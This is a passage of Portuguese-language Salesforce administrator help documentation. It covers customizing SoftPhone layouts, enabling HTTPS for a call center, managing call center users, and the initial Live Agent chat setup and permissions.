Um SoftPhone é uma ferramenta de controle de chamadas personalizável que é exibida para os usuários atribuídos a um centro de atendimento com máquinas nas quais os adaptadores CTI foram instalados. Assim como nos layouts de página, você pode criar layouts personalizados do SoftPhone e atribuí-los a usuários do Salesforce CRM Call Center com base em seus perfis de usuário. Consulte:

- **•** [Criando um layout personalizado do SoftPhone](#page-2500-0)
- **•** [Atribuindo um layout do SoftPhone a um perfil de usuário](#page-2503-0)

# CONSULTE TAMBÉM:

[Configurando o Salesforce CRM Call Center](#page-2493-0) [Gerenciando centros de atendimento](#page-2498-1)



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir, adicionar, editar ou excluir um número de diretório adicional:

**•** "Gerenciar call centers"

# EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

PERMISSÕES DO USUÁRIO

Para exibir, criar, editar ou excluir um layout do SoftPhone:

### <span id="page-2500-0"></span>Criando um layout personalizado do SoftPhone

Em um [layout do SoftPhone](#page-2499-1) você pode controlar os campos relacionados à chamada que serão exibidos e os objetos do Salesforce que serão pesquisados para uma chamada recebida. Para criar um layout personalizado do SoftPhone:

- **1.** Em Configuração, insira *Layouts de SoftPhone* na caixa Busca rápida e selecione **Layouts de SoftPhone**.
- **2.** Clique em **Novo** para criar uma nova definição de layout do SoftPhone ou em **Editar**, ao lado do nome de uma definição de layout existente, para exibi-la ou modificá-la.
- **3.** No campo Nome, insira um rótulo que identifique exclusivamente a definição de layout do SoftPhone.
- **4.** Na lista de opções Selecionar tipo de chamada, escolha o tipo de chamada para o qual o layout do SoftPhone deverá ser usado. Cada definição de layout do SoftPhone permite especificar layouts diferentes para chamadas recebidas, efetuadas e internas. Esses três layouts são agrupados em uma única definição de layout do SoftPhone.
- **5.** Na seção Exibir estes campos relacionados à chamada, clique em **Editar** para adicionar, remover ou alterar a ordem dos campos no layout do SoftPhone exibido:
	- **•** Para adicionar um campo ao layout do SoftPhone, selecione-o na lista Disponível e clique em **Adicionar**.
	- **•** Para remover um campo do layout do SoftPhone, selecione-o na lista Seleções e clique em **Remover**.
	- **•** Para alterar a ordem de um campo no layout do SoftPhone, selecione-o na lista Seleções e clique em **Para cima** ou **Para baixo**.

Qualquer alteração feita será atualizada automaticamente na imagem da visualização do layout do SoftPhone, na lateral direita da página. Para ocultar as listas Disponível e Seleções, clique em **Recolher**.

Campos relacionados ao telefone só aparecem em um SoftPhone de um usuário se um valor válido para aquele campo estiver disponível. Se você adicionar um campo ID do chamador ao layout de uma chamada recebida, por exemplo, a ID do chamador não será exibida.

- **6.** Na seção Exibir estes objetos do Salesforce, clique em **Adicionar/Remover objetos** para adicionar, remover ou alterar a ordem dos links para objetos relacionados à chamada.
- **7.** Abaixo da lista de objetos selecionados, clique em **Editar** ao lado de cada linha Se for encontrado(a) um(a)*<Objeto>*, exibir para especificar os campos que devem ser exibidos no layout do SoftPhone se um único registro desse objeto for o único registro encontrado. Você pode adicionar, remover ou alterar a ordem dos campos.
- **8.** Na seção Configurações pop-up da tela (para tipos de chamada de entrada), clique em **Editar** ao lado de cada tipo de linha de correspondência de registro para especificar quais telas devem ser exibidas quando os detalhes de uma chamada de entrada corresponderem ou não a registro(s) existente(s) no Salesforce. A tabela a seguir descreve cada linha correspondente ao registro e suas opções pop-up da tela:



EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir, criar, editar ou excluir um layout do SoftPhone:





Para ocultar linhas correspondentes a registros expandidos, clique em **Recolher**.

Esta seção só é exibida se o seu adaptador de CTI tiver sido criado com o uso do [CTI Developer's Toolkit 2.0 ou superior.](#page-2490-0)

- **9.** Configure os layouts do SoftPhone para qualquer tipo de chamada restante na lista de opções Selecionar tipo de chamada.
- **10.** Clique em **Salvar**.
	- Nota: Alguns recursos do Salesforce CRM Call Center descritos neste sistema de ajuda podem não estar disponíveis no seu SoftPhone devido às personalizações feitas para a sua empresa ou para o [CTI Toolkit](#page-2490-0) com o qual o seu SoftPhone foi criado. Consulte o administrador para obter detalhes.

#### CONSULTE TAMBÉM:

[Configurando o Salesforce CRM Call Center](#page-2493-0) [Atribuindo um layout do SoftPhone a um perfil de usuário](#page-2503-0)

#### <span id="page-2503-0"></span>Atribuindo um layout do SoftPhone a um perfil de usuário

Quando tiver [definido um ou mais layouts personalizados do SoftPhone,](#page-2500-0) você poderá atribuí-los a perfis de usuário:

- **1.** Em Configuração, insira *Layouts de SoftPhone* na caixa Busca rápida e selecione **Layouts de SoftPhone**.
- **2.** Clique em **Atribuição do layout**.
- **3.** Para cada perfil de usuário exibido na página, selecione o layout do SoftPhone que deverá ser usado pelo perfil. Os perfis serão listados nesta página apenas se incluírem usuários que estão atribuídos a um centro de atendimento, ou se já tiverem sido atribuídos a um layout personalizado do SoftPhone.
- **4.** Clique em **Salvar**.
- Nota: Os usuários do centro de atendimento verão os layouts do SoftPhone recém-atribuídos na próxima vez que fizerem login no Salesforce.

#### CONSULTE TAMBÉM:

[Configurando o Salesforce CRM Call Center](#page-2493-0) [Personalizando layouts do SoftPhone](#page-2499-1)



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para atribuir um layout do SoftPhone a um perfil de usuário:

# <span id="page-2504-0"></span>Ativando HTTPS em um centro de atendimento

Com a versão 4.0 do Kit de ferramentas de CTI, você pode especificar um URL seguro ou um URL que use HTTPS (Protocolo de transferência segura de hipertexto) para o seu centro de atendimento. O protocolo HTTPS fornece segurança adicional ao seu call center e também ajuda a evitar que avisos de Conteúdo misto sejam exibidos no navegador se sua organização do Salesforce usar o protocolo HTTPS, mas seu call center não.

Para ativar o HTTPS:

- **1.** Em Configuração insira *Call Center* na caixa Busca rápida e selecione **Call Centers**.
- **2.** Clique no nome de um call center.
- **3.** Clique em **Editar**.
- **4.** Digite o URL seguro de seu adaptador em URL do adaptador de CTI. Por exemplo, https://localhost:11000.
- **5.** Clique em **Salvar**.
- Importante: Além de especificar um URL seguro na página Configurações do centro de atendimento, você também precisa fazer alterações no arquivo de configuração do adaptador, criar e instalar um novo certificado para adaptador de CTI. Para obter mais informações, consulte o [CTI Toolkit Developer's Guide](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_cti_developer_guide_2.pdf) (Guia do desenvolvedor do kit de ferramentas de CTI).
- Nota: As versões anteriores do CTI são seguras, mas usam tecnologias Windows® diferentes das usadas no CTI 4.0.

# <span id="page-2504-1"></span>CONSULTE TAMBÉM:

[Visão geral do kit de ferramentas de CTI do Salesforce](#page-2490-0) [Configurando o Salesforce CRM Call Center](#page-2493-0)

# Gerenciando usuários do centro de atendimento

Um usuário do Salesforce não pode exibir recursos do Salesforce CRM Call Center a menos que um administrador tenha atribuído esse usuário a um call center. Consulte os seguintes tópicos para obter informações:

- **•** [Adicionando um usuário a um centro de atendimento](#page-2505-0)
- **•** [Removendo um usuário de um centro de atendimento](#page-2506-0)

Todos os usuários do centro de atendimento têm acesso a um conjunto de [configurações pessoais](#page-2162-0) [do SoftPhone](#page-2162-0) que especificam:

- **•** Se o usuário deve ser automaticamente conectado ao SoftPhone quando faz login no Salesforce
- **•** Como um registro deve ser exibido quando é o único que corresponde a uma chamada recebida

Para alterar as configurações pessoais padrão do SoftPhone de todos os novos usuários do call center, use a API do Force.com.

CONSULTE TAMBÉM:

[Configurando o Salesforce CRM Call Center](#page-2493-0) [Criando um centro de atendimento](#page-2496-0) [Gerenciando centros de atendimento](#page-2498-1)



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para ativar HTTPS em um centro de atendimento:

**•** "Personalizar aplicativo" E

"Gerenciar call centers"

# **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para adicionar ou remover usuários de um centro de atendimento:

# <span id="page-2505-0"></span>Adicionando um usuário a um centro de atendimento

Para adicionar um usuário a um call center no [Salesforce CRM Call Center](#page-2492-0):

- **1.** Em Configuração insira *Call Center* na caixa Busca rápida e selecione **Call Centers**.
- **2.** Clique no nome do centro de atendimento que deseja atribuir ao usuário do Salesforce.
- **3.** Na lista relacionada Usuários do centro de atendimento, clique em **Gerenciar usuários do centro de atendimento**.
- **4.** Clique em **Adicionar mais usuários**.
- **5.** Especifique os critérios de busca para localizar os usuários do Salesforce que devem ser atribuídos ao centro de atendimento.
- **6.** Clique em **Localizar** para exibir a lista dos usuários do Salesforce que correspondam aos seus critérios de pesquisa. Todos os usuários que já pertencem a um centro de atendimento são excluídos dos resultados da pesquisa porque um usuário só pode ser atribuído a um centro de atendimento de cada vez.
- **7.** Selecione a caixa de seleção ao lado de cada usuário que deve ser atribuído ao centro de atendimento e clique em **Adicionar ao centro de atendimento**.

Também é possível alterar um centro de atendimento de um usuário específico na página Editar usuário:

- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **2.** Clique em **Editar** ao lado do nome do usuário.
- **3.** Modifique o campo Centro de atendimento como adequado. Para alterar o centro de atendimento do usuário, clique no

ícone de pesquisa ( $\mathbb{Q}$ ) e escolha um novo centro de atendimento. Para remover o usuário do seu centro de atendimento atual, exclua o nome do centro de atendimento do campo.

#### CONSULTE TAMBÉM:

[Configurando o Salesforce CRM Call Center](#page-2493-0) [Gerenciando usuários do centro de atendimento](#page-2504-1) [Criando um centro de atendimento](#page-2496-0)



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para adicionar usuários a um centro de atendimento:

## <span id="page-2506-0"></span>Removendo um usuário de um centro de atendimento

Para remover um usuário de um call center no Salesforce CRM Call Center:

- **1.** Em Configuração insira *Call Center* na caixa Busca rápida e selecione **Call Centers**.
- **2.** Clique no nome do centro de atendimento do qual deseja remover o usuário do Salesforce.
- **3.** Na lista relacionada Usuários do centro de atendimento, clique em **Gerenciar usuários do centro de atendimento**.
- **4.** Clique em **Remover**, ao lado do nome do usuário que deseja remover do centro de atendimento. Para remover vários usuários de uma só vez, marque a caixa de seleção Ação ao lado de cada usuário que deseja remover e clique em **Remover usuários**.

Também é possível alterar um centro de atendimento de um usuário específico na página Editar usuário:

- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **2.** Clique em **Editar** ao lado do nome do usuário.
- **3.** Modifique o campo Centro de atendimento como adequado. Para alterar o centro de atendimento do usuário, clique no ícone de pesquisa ( $\mathbb Q$ ) e escolha um novo centro de atendimento. Para remover o usuário do seu centro de atendimento atual, exclua o nome do centro de atendimento do campo.

CONSULTE TAMBÉM:

[Configurando o Salesforce CRM Call Center](#page-2493-0) [Gerenciando usuários do centro de atendimento](#page-2504-1) [Criando um centro de atendimento](#page-2496-0)



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para remover usuários de um centro de atendimento

# Criando canais de bate-papo via Web

# Live Agent para administradores

Bem-vindo(a) ao Live Agent para administradores! O Live Agent é uma abrangente solução de bate-papo que facilita a assistência aos clientes para os agentes e supervisores de suporte da sua organização. Com o Live Agent, sua organização de suporte pode se beneficiar de abrangentes ferramentas de atendimento ao cliente que estão disponíveis no console do Salesforce, ao mesmo tempo em que oferece suporte por bate-papo em tempo real.

Como administrador, você pode configurar e personalizar o Live Agent para seus usuários, incluindo agentes e supervisores de suporte. O Live Agent é fácil de configurar e altamente personalizável, para que você possa ativar um pacote de recursos que podem ser usados por seus agentes e supervisores na assistência aos clientes.

Há algumas etapas principais envolvidas na ativação, configuração e implantação do Live Agent na sua organização. Vamos começar.

# EDIÇÕES

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

## PERMISSÕES DO USUÁRIO

Para configurar o Live Agent:

**•** "Personalizar aplicativo"

Criar conjuntos de perfis ou permissões de usuários:

**•** "Gerenciar perfis e conjuntos de permissões"

# Criar uma implementação básica do Live Agent

Antes de personalizar o Live Agent, é necessário criar a implementação básica do Live Agent para sua organização. Depois de concluir as etapas de configuração básica, você terá uma implementação do Live Agent em funcionamento, que seus agentes podem usar para conversar com clientes.

# EDIÇÕES

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

# PERMISSÕES DO USUÁRIO

Para configurar o Live Agent:

**•** "Personalizar aplicativo"

Criar conjuntos de perfis ou permissões de usuários:

**•** "Gerenciar perfis e conjuntos de permissões"

### Ativar o Live Agent

Comece a usar o Live Agent ativando-o para sua organização. Depois de ativar o Live Agent, você pode personalizá-lo.

- **1.** Em Configuração, insira *Configurações do Live Agent* na caixa Busca rápida e selecione **Configurações do Live Agent**.
- **2.** Selecione Habilitar Live Agent.
- **3.** Clique em **Salvar**.



Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited** Editions

# PERMISSÕES DO USUÁRIO

Para ativar o Live Agent:

**•** "Personalizar aplicativo"

# Criar usuários do Live Agent

Para que seus usuários possam auxiliar clientes usando o bate-papo, é necessário atribuir esses usuários como usuários do Live Agent. Os usuários do Live Agent são agentes de suporte e supervisores que têm permissões do Salesforce para auxiliar clientes por meio do bate-papo.

Para utilizar o Live Agent, todos os usuários precisam ativar a permissão administrativa API ativada em seu perfil associado.

- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **2.** Clique em **Editar** ao lado do nome do usuário.
- **3.** Selecione Usuário do Live Agent. Caso não veja essa caixa de seleção, verifique se a sua organização adquiriu licenças suficientes de recursos do Live Agent.

#### **4.** Clique em **Salvar**.

Após criar usuários, verifique se você atribui a eles uma configuração do Live Agent e associe-os às devidas habilidades.

### Permissões para agentes de suporte do Live Agent

É necessário ativar algumas permissões específicas para agentes de suporte do Live Agent, para que eles tenham acesso a todas as ferramentas necessárias para fornecer assistência aos clientes.

Permissões gerais



# EDIÇÕES

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

### PERMISSÕES DO USUÁRIO

Para criar ou editar usuários:

**•** "Gerenciar usuários internos"

Para permitir que agentes usem o Live Agent:

**•** Permissão administrativa "API ativada"

# EDIÇÕES

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

Permissões do objeto





### Permissões para supervisores de suporte do Live Agent

É necessário ativar determinadas permissões para supervisores de suporte do Live Agent, para que eles tenham acesso a todas as ferramentas necessárias para monitorar as atividades dos agentes e analisar informações do cliente.

Permissões gerais



